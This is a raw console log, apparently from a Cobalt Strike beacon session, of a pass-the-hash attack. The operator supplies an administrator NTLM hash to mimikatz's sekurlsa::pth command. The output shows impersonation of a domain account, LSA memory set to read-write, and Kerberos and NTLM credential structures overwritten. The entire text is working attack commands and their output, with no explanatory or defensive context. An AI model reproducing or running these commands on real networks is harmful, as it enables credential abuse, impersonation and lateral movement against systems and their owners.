 beacon> pth .\administrator e45a314c664d40a227f9540121d1a29d
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:administrator /domain:. /ntlm:
e45a314c664d40a227f9540121d1a29d /run:"%COMSPEC% /c echo 2f94c57e8e0 > \\.\pipe\2fdf2a" command
[+] host called home, sent: 297614 bytes
[+] Impersonated TEST\tester01
[+] received output:
user : administrator
domain : .
program : C:\Windows\system32\cmd.exe /c echo 2f94c57e8e0 > \\.\pipe\2fdf2a
impers. : no
NTLM : e45a314c664d40a227f9540121d1a29d
| PID 2852
| TID 872
| LSA Process is now R/W
| LUID 0 ; 1638678 (00000000:00190116)
\_ msv1_0 - data copy @ 0000000001AFB800 : OK !
\_ kerberos - data copy @ 0000000001AF66A8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000000001AB6BD8 (16) -> null